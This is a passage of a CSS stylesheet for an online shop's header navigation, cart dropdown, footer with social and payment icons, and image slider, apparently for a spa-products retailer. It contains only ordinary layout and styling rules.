  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}
.page-header__menu-podmenu-item {
  line-height: 4rem;
}
.page-header__menu-podmenu-item > a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 1200px) {
  .page-header__menu-podmenu-item > a {
    font-size: 2rem;
    line-height: 2.2rem;
    color: #ffffff;
  }
}
.page-header__menu-podmenu-item--parent > a {
  position: relative;
  width: auto;
}
.page-header__menu-podmenu-item--parent > a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 7px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}
.page-header__menu-podmenu-item--parent:hover > a {
  color: #e463a0;
}
.page-header__menu-podmenu-item--parent:hover > a::after {
  border-left: 4px solid #e463a0;
}
.page-header__menu-podmenu-item--hr{
  display: block;
  background-color: #424348;
  height: 1px;
  padding: 0;
  margin: 20px 0;
  width: 150px;
}
.page-header__menu-subpodmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  margin: 0;
  display: none;
  background-color: #25262a;
  padding: 20px 0 80px 40px;
}
@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-wrapper {
    position: absolute;
    display: none;
    padding: 40px;
    width: 100%;
    left: 300px;
    background-color: #2d2e33;
  }
  .page-header__menu-podmenu-item--parent:hover .page-header__menu-subpodmenu-wrapper {
    display: block
  }
}
@media (max-width: 1199px) {
  .page-header__menu-subpodmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

.page-header__menu-subpodmenu {
  position: relative;
  height: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-flow: column wrap;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
@media (max-width: 767px){
  .page-header__menu-subpodmenu{
    display: block;
    height: auto;
    padding-bottom: 30px;
  }
}
.page-header__menu-subpodmenu::before {
  content: '';
  display: block;
  position: absolute;
  left: -40px;
  top: 0;
  height: 100%;
  width: 1px;
  background-color: #424348;
}

.page-header__menu-subpodmenu-item {
  line-height: 4.2rem;
  width: 250px;
}
.page-header__menu-subpodmenu-item a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.2rem;
  line-height: 2rem;
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-item {
    line-height: 3.2rem;
  }
  .page-header__menu-subpodmenu-item a {
    font-size: 1.7rem;
    line-height: 2.2rem;
  }
}

.page-header__menu-subpodmenu-title {
  position: relative;
  padding: 20px;
}
@media (min-width: 768px) {
  .page-header__menu-subpodmenu-title {
    display: block;
  }
}
@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-title {
    display: none;
  }
}
.page-header__menu-subpodmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  padding-bottom: 40px;
  color: #e463a0;
}
.page-header__menu-subpodmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}
@media (min-width: 1200px) {
  .page-header__scrollbar {
    height: 340px;
    overflow: auto;
  }
  .page-header__scrollbar .jspHorizontalBar {
    background-color: transparent;
  }
  .page-header__scrollbar .jspHorizontalBar .jspTrack {
    height: 5px;
    background-color: #fff;
  }
  .page-header__scrollbar .jspHorizontalBar .jspDrag {
    background-color: #e463a0;
    -webkit-transition: 0.2s background-color;
    -o-transition: 0.2s background-color;
    -moz-transition: 0.2s background-color;
    transition: 0.2s background-color;
  }
  .page-header__scrollbar .jspHorizontalBar .jspDrag:hover,
  .page-header__scrollbar .jspHorizontalBar .jspDrag:active {
    background-color: #da2a7e;
  }
  .page-header__scrollbar .jspArrowLeft.jspDisabled {
    background: none;
  }
  .page-header__scrollbar .jspArrowRight.jspDisabled {
    background: none;
  }
  .page-header__scrollbar .jspArrowLeft {
    background: none;
    float: left;
  }
  .page-header__scrollbar .jspArrowRight {
    background: none;
    float: right !important;
  }
}
.page-header__brand-alphabet {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  padding-right: 65px;
  padding-left: 6px;
}
@media (min-width: 1200px) {
  .page-header__brand-alphabet {
    padding-left: 0;
    padding-right: 0;
  }
}
.page-header__brand-alphabet li {
  float: left;
  display: block;
}
.page-header__brand-alphabet a {
  color: #9a9ba0;
  font-size: 1.4rem;
  padding: 0 15px 37px 15px;
}
.page-header__brand-alphabet a:hover {
  color: #e463a0;
}
.page-header__brand-alphabet-item--active a {
  color: #e463a0;
}
.page-header__brand-alphabet-all {
  position: absolute;
  top: 0;
  left: -36px;
}
@media (min-width: 1200px) {
  .page-header__brand-alphabet-all {
    position: static;
  }
  .page-header__brand-alphabet-all a {
    padding-left: 0;
    padding-right: 40px;
  }
}
.page-header__menu-addition {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
@media (min-width: 768px) {
  .page-header__menu-addition {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}
.page-header__menu-addition-links {
  width: 49%;
  margin-bottom: 120px;
}
.page-header__menu-addition-links h2,
.page-header__menu-addition-links .h2{
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}
.page-header__menu-addition-links ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.page-header__menu-addition-links a {
  font-size: 1.5rem;
  color: #ffffff;
  line-height: 3rem;
  font-weight: 300;
}
.page-header__menu-brand .jspContainer{
  overflow: visible;
}
.page-header__brand-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-header__brand-list a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1.5;
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 1200px) {
  .page-header__brand-list a {
    font-size: 1.5rem;
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
  }
}
.page-header__brand-list .btn {
  padding: 10px 20px;
  margin: 20px 100px 0 0;
}
.page-header__brand-list .btn a {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
}
.page-header__brand-list .btn a:hover {
  color: #fff;
}
@media (min-width: 768px) {
  .page-header__brand-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
    max-width: 700px;
  }
}
@media (min-width: 1200px) {
  .page-header__brand-list {
    -webkit-columns: auto 2;
    -moz-columns: auto 2;
    columns: auto 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
  .page-header__brand-list a {
    color: #ffffff;
  }
}
.page-header__brand-list-title {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 2.5rem;
  line-height: 1.5;
  position: relative;
  padding: 15px 0 15px 20px;
}
.page-header__brand-list-title::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: absolute;
  bottom: 7px;
  left: -1px;
}
@media (min-width: 768px) {
  .page-header__brand-list-title {
    font-size: 2.2rem;
    line-height: 3rem;
    padding-left: 20px;
    padding-top: 15px;
    padding-bottom: 0;
  }
  .page-header__brand-list-title::after {
    display: none;
  }
}
@media (min-width: 1200px) {
  .page-header__brand-list-title {
    padding: 0;
    margin-top: 25px;
  }
  .page-header__brand-list-title:first-child {
    margin-top: 0;
  }
}
.page-header__menu-addition-phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 100%;
  font-size: 2.2rem;
}
.page-header__menu-addition-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
}
.page-header__menu-addition-phone {
  margin-right: 30px;
  margin-bottom: 10px;
}
.page-header__menu-addition-phone a {
  color: #ffffff;
}
.page-header__menu-addition-callback {
  width: 100%;
  margin-bottom: 50px;
  font-family: Georgia, "Times New Roman", Times, serif;
}
.page-header__menu-addition-callback a {
  display: inline-block;
  color: #fff;
}
.page-header__menu-addition-callback span {
  color: #9a9ba0;
  margin-left: 30px;
}
.page-header__menu-addition-callback i {
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
  margin-right: 6px;
  top: 7px;
}
.page-header__menu-addition-callback svg {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-header__settings {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: auto;
}
/* @media (min-width: 768px) {
  .page-header__settings {
  }
}
@media (min-width: 1200px) {
  .page-header__settings {
  }
} */
.page-header #bxdynamic_main-basket {
  display: inline-block;
}
.page-header__cart {
  display: inline-block;
  line-height: 0;
  margin-right: 25px;
}
.page-header__cart--empty span {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  position: relative;
  bottom: 7px;
}
@media (min-width: 768px) {
  .page-header__cart--full {
    position: relative;
  }
}
.page-header__cart a {
  display: inline-block;
  position: relative;
}
.page-header__cart a svg.svg-icon-cart {
  display: inline-block;
  width: 18px;
  height: 20px;
}
.page-header__cart a svg.svg-icon-cart path{
  fill: #ffffff;
  transition: 0.3s linear;
}
@media (min-width: 1200px) {
  .page-header__cart a svg.svg-icon-cart path{
    fill: #25262A;
  }

  .page-header__cart a:hover svg.svg-icon-cart path{
    fill: #e463a0;
  }
}
.page-header__cart-info {
  position: absolute;
  top: -5px;
  right: -13px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.page-header__cart-info-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  background: #e463a0;
  border-radius: 10px;
  display: block;
  padding: 0px 5px 1px;
  font-weight: bold;
  font-size: 10px;
  line-height: 14px;
  color: #FFFFFF;
}
@media (min-width: 768px) {
  .page-header__cart-info-separator {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #9a9ba0;
    margin: 0 6px;
    vertical-align: top;
    position: relative;
    top: 8px;
  }
  .page-header__cart-info-price {
    color: #e463a0;
    font-size: 2.8rem;
    font-weight: 400;
  }
  .page-header .rouble {
    color: #9a9ba0;
    top: .5em;
  }
}
.page-header__cart-dropdown {
  position: absolute;
  top: 62px;
  left: 0;
  width: 100%;
  background-color: #ffffff;
  visibility: hidden;
  z-index: 100;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown {
    width: 280px;
    top: 53px;
    left: -15px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown {
    width: 293px;
    top: 52px;
    min-height: 401px;
  }
}
.page-header__cart-dropdown svg.svg-arrow {
  display: none;
}
.page-header__cart-dropdown .page-header__cart-dropdown-item {
  display: none;
}
.page-header__cart-dropdown--active {
  visibility: visible;
}
.page-header__cart-dropdown--active svg.svg-arrow {
  display: block;
}
.page-header__cart-dropdown--active .page-header__cart-dropdown-item {
  display: block;
}
.page-header__cart-dropdown-nav {
  height: 60px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown-nav {
    height: 90px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-nav {
    height: 100px;
  }
}
.page-header__cart-dropdown-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}
.page-header__cart-dropdown-count {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
  text-align: center;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  padding-top: 21px;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown-count {
    padding-top: 37px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-count {
    padding-top: 43px;
  }
}
.page-header__cart-dropdown-count--index {
  color: #e463a0;
}
.page-header__cart-dropdown-count--separator {
  padding: 0 5px;
}
.page-header__cart-dropdown-arrow-left {
  display: block;
  width: 60px;
  position: relative;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-left {
    width: 90px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-left {
    width: 100px;
  }
}
.page-header__cart-dropdown-arrow-left:hover svg.svg-arrow {
  fill: #e463a0;
}
.page-header__cart-dropdown-arrow-left svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-header__cart-dropdown-arrow-right {
  display: block;
  width: 60px;
  position: relative;
  background-color: #f3f3f3;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-right {
    width: 90px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-right {
    width: 100px;
  }
}
.page-header__cart-dropdown-arrow-right:hover svg.svg-arrow {
  fill: #e463a0;
}
.page-header__cart-dropdown-arrow-right svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}
.page-header__cart-dropdown-carousel {
  border-bottom: 1px solid #f3f3f3;
}
.page-header__cart-dropdown-item {
  padding: 30px 30px 30px 0;
}
.page-header__cart-dropdown-item-img {
  float: left;
  width: 80px;
  margin-right: 10px;
  text-align: center;
}
.page-header__cart-dropdown-item-img img {
  width: auto !important;
  height: auto !important;
  max-height: 130px;
  display: inline-block !important;
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-img {
    margin-right: 20px;
  }
}
.page-header__cart-dropdown-item-description {
  padding-left: 90px;
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-description {
    padding-left: 100px;
  }
}
.page-header__cart-dropdown-item-description h3,
.page-header__cart-dropdown-item-description .h3 {
  font-size: 2.2rem;
  margin-bottom: 10px;
}
.page-header__cart-dropdown-item-description h3 a,
.page-header__cart-dropdown-item-description .h3 a {
  color: #25262a;
}
.page-header__cart-dropdown-item-description h3 a:hover,
.page-header__cart-dropdown-item-description .h3 a:hover {
  color: #e463a0;
}
.page-header__cart-dropdown-item-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 27px;
}
.page-header__cart-dropdown-price {
  font-size: 2.8rem;
}
.page-header__cart-dropdown-price .rouble {
  top: 0;
}
.page-header__cart-dropdown-btn {
  padding: 20px;
  text-align: center;
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-btn {
    padding: 30px;
  }
}
.page-header__cart-dropdown-btn .btn {
  display: inline-block;
}
.page-header__cart-dropdown-btn .btn:hover {
  color: #ffffff;
}
.page-header__wishlist {
  display: inline-block;
  vertical-align: top;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #b4b4b4;
}
.page-header__wishlist svg.svg-icon-wishlist path {
  width: 21px;
  height: 18px;
  transition: 0.3s linear;
  stroke: #fff;
}

@media (min-width: 768px) {
  .page-header__wishlist-count {
    margin-left: 4px;
    position: relative;
    vertical-align: top;
    top: 7px;
  }
}
@media (min-width: 1200px) {
  .page-header__wishlist svg.svg-icon-wishlist path {
    stroke: #25262A;
  }

  .page-header__wishlist:hover svg.svg-icon-wishlist path {
    stroke: #e463a0;
  }
}
.page-header__search {
  display: none;
  line-height: 0;
  margin-right: 25px;
}
.page-header__search svg.svg-icon-search {
  width: 19px;
  height: 18px;
  fill: #25262A;
}
.page-header__search:hover svg.svg-icon-search {
  fill: #e463a0;
}
@media (min-width: 1200px) {
  .page-header__search {
    display: inline-block;
  }
}
.page-footer {
  background-color: #25262a;
  padding-top: 29px;
  padding-bottom: 29px;
  color: #56575c;
  font-size: 1.6rem;
  font-weight: normal;
}
@media (min-width: 1200px) {
  .page-footer__inner {
    padding: 0 15px;
  }
}
@media (min-width: 768px) {
  .page-footer {
    padding-top: 49px;
    padding-bottom: 38px;
  }
}
.page-footer__top {
  padding-bottom: 0;
}
@media (min-width: 1200px) {
  .page-footer__top {
    padding-bottom: 29px;
  }
}
.page-footer__contacts {
  position: relative;
  border-bottom: 1px solid #2b2e32;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .page-footer__contacts {
    border-bottom: 0;
    padding-bottom: 0;
  }
}
.page-footer__logo {
  display: block;
  margin-top: 7px;
}
.page-footer__logo svg.svg-logo-min {
  width: 23px;
  height: 22px;
  fill: #ffffff;
}
@media (min-width: 768px) {
  .page-footer__logo {
    margin-top: 0;
    margin-bottom: 22px;
  }
  .page-footer__logo .spadream-logo-white {
    width: 116px;
    height: 21px;
    fill: #ffffff;
    max-width: none;
  }
}
@media (min-width: 1200px) {
  .page-footer__logo {
    margin-bottom: 42px;
  }
}
.page-footer__socials {
  position: absolute;
  right: 15px;
  top: 0;
  list-style: none;
  margin: 0;
  padding: 0;
}
@media (min-width: 768px) {
  .page-footer__socials {
    position: static;
    margin-bottom: 29px;
  }
}
@media (min-width: 1200px) {
  .page-footer__socials {
    margin-bottom: 24px;
  }
}
.page-footer__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.page-footer__socials-item:last-child {
  margin-right: 0;
}
.page-footer__socials-item a {
  display: block;
  border: 1px solid #56575c;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.page-footer__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}
.page-footer__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--vk a:hover svg.svg-icon-vk {
  fill: #ffffff;
}
.page-footer__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--inst a:hover svg.svg-icon-inst {
  fill: #ffffff;
}
.page-footer__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #ffffff;
}
.page-footer__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--fb a:hover svg.svg-icon-fb {
  fill: #ffffff;
}
.page-footer__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--yt a:hover svg.svg-icon-yt {
  fill: #ffffff;
}
.page-footer__site-menu h2,
.page-footer__site-menu .h2{
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .page-footer__site-menu h2,
  .page-footer__site-menu .h2{
    margin-bottom: 44px;
  }
}
.page-footer__site-menu h2--inline,
.page-footer__site-menu .h2--inline{
  display: inline-block;
}
@media (min-width: 1200px) {
  .page-footer__site-menu h2--inline,
  .page-footer__site-menu .h2--inline{
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}
.page-footer__site-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.page-footer__site-menu li {
  margin-bottom: 15px;
}
.page-footer__site-menu li:last-child {
  margin-bottom: 0;
}
.page-footer__site-menu li a {
  color: #ffffff;
  text-transform: uppercase;
}
.page-footer__site-menu li a:hover {
  color: #e463a0;
}
.page-footer__title {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 13px;
}
@media (min-width: 1200px) {
  .page-footer__title {
    margin-bottom: 44px;
  }
}
.page-footer__title--inline {
  display: inline-block;
}
@media (min-width: 1200px) {
  .page-footer__title--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}
.page-footer__menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.page-footer__menu-item {
  margin-bottom: 15px;
}
.page-footer__menu-item:last-child {
  margin-bottom: 0;
}
.page-footer__menu-item a {
  color: #ffffff;
  text-transform: uppercase;
}
.page-footer__menu-item a:hover {
  color: #e463a0;
}
.page-footer__contacts-text {
  margin-top: 26px;
  line-height: 2rem;
  margin-bottom: 20px;
  color: #fff;
}
.page-footer__subscription {
  padding-top: 29px;
  padding-bottom: 32px;
}
@media (min-width: 768px) {
  .page-footer__subscription {
    padding-top: 0;
  }
}
@media (min-width: 1200px) {
  .page-footer__subscription {
    padding-bottom: 0;
  }
}
.page-footer__subscription-form {
  position: relative;
}
@media (min-width: 1200px) {
  .page-footer__subscription-form {
    display: inline-block;
    position: relative;
    bottom: 10px;
  }
}
input.page-footer__subscription-form-email {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  background-color: transparent;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  width: 100%;
  color: #ffffff;
}
@media (max-width: 960px) {
  input.page-footer__subscription-form-email {
    max-width: 100% !important;
  }
}
.page-footer__subscription-form-submit {
  background-color: transparent;
  border: 0;
  font-size: 0;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 20px;
  height: 14px;
  padding: 0;
}
.page-footer__subscription-form-submit:hover svg.svg-input-arrow {
  fill: #fff;
}
.page-footer__subscription-form-submit svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}
.page-footer__paylist {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-bottom: 30px;
}
@media (min-width: 1200px) {
  .page-footer__paylist {
    display: inline-block;
    margin-left: 16px;
    position: relative;
    top: 10px;
  }
}
.page-footer__paylist-item {
  display: inline-block;
  margin-right: 15px;
  margin-top: 12px;
}
.page-footer__paylist-item:last-child {
  margin-right: 0;
}
.page-footer__paylist-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -103px -156px;
  width: 49px;
  height: 16px;
  margin-bottom: 8px;
}
.page-footer__paylist-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -109px;
  width: 35px;
  height: 35px;
}
.page-footer__paylist-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -58px;
  width: 21px;
  height: 25px;
  margin-bottom: 6px;
}
.page-footer__paylist-item--sms {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -42px;
  width: 40px;
  height: 15px;
  margin-bottom: 8px;
}
.page-footer__attention {
  line-height: 2rem;
  padding-bottom: 29px;
  border-bottom: 1px solid #2b2e32;
}
@media (min-width: 768px) {
  .page-footer__attention {
    padding-top: 33px;
    border-top: 1px solid #2b2e32;
    margin-top: 20px;
  }
}
@media (min-width: 1200px) {
  .page-footer__attention {
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
  }
}
@media (min-width: 1200px) {
  .page-footer__bottom {
    border-top: 1px solid #2b2e32;
    padding-top: 38px;
  }
}
.page-footer__pathners {
  padding-top: 20px;
  padding-bottom: 21px;
}
@media (min-width: 1200px) {
  .page-footer__pathners {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.page-footer__pathner-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer__pathner-list-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}
.page-footer__pathner-list-item:last-child {
  margin-right: 0;
}
@media (min-width: 1200px) {
  .page-footer__pathner-list-item {
    margin-bottom: 0;
  }
}
.page-footer__pathner-list-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -175px;
  width: 66px;
  height: 27px;
}
.page-footer__pathner-list-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px 0px;
  width: 57px;
  height: 35px;
}
.page-footer__pathner-list-item--verisign {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -122px;
  width: 72px;
  height: 33px;
}
.page-footer__pathner-list-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -73px -122px;
  width: 86px;
  height: 25px;
}
.page-footer__pathner-list-item--pci {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -36px;
  width: 53px;
  height: 35px;
}
.page-footer__awards {
  color: #ffffff;
  padding-bottom: 27px;
}
@media (min-width: 1200px) {
  .page-footer__awards {
    padding-bottom: 0;
  }
}
.page-footer__awards i {
  display: inline-block;
  margin-right: 10px;
}
.page-footer__awards i svg.svg-icon-fnya {
  width: 43px;
  height: 32px;
}
.page-footer__awards span {
  position: relative;
  bottom: 12px;
}
@media (min-width: 768px) {
  .page-footer__copyright {
    text-align: right;
    padding-top: 10px;
  }
}
@media (min-width: 1200px) {
  .page-footer__copyright {
    text-align: left;
  }
}
.page-footer__dev a {
  display: block;
  float: right;
  color: #56575c;
  text-align: right;
  position: relative;
  top: -12px;
}
@media (min-width: 768px) {
  .page-footer__dev a {
    position: static;
  }
}
.page-footer__dev a:after {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -156px;
  width: 102px;
  height: 18px;
  margin-top: 3px;
}
.slider-top {
  background-color: #25262a;
}
.slider-top__inner {
  position: relative;
  height: 280px;
  padding: 0;
}
.slider-top__right-space{
  position: absolute;
  right: 0;
  height: 280px;
  width: 50%;
  background-color: #2d2e33;
}
@media (min-width: 1200px) {
  .slider-top__inner, .slider-top__right-space {
    height: 500px;
  }
}
.slider-top-mobile__items .owl-dots.disabled,
.slider-top__inner .owl-dots.disabled {
  display: none;
}
.slider-top-mobile__items .owl-dots {
  margin-top: 10px;
  text-align: center;
}
.slider-top__inner .owl-dots {
  position: absolute;
  bottom: 12px;
  text-align: center;
  width: 100%;
  z-index: 20;
}
.slider-top-mobile__items .owl-dot,
.slider-top__inner .owl-dots .owl-dot {
  display: inline-block;
  zoom:1;
}
.slider-top-mobile__items .owl-dot span,
.slider-top__inner .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #fff;
  display: block;
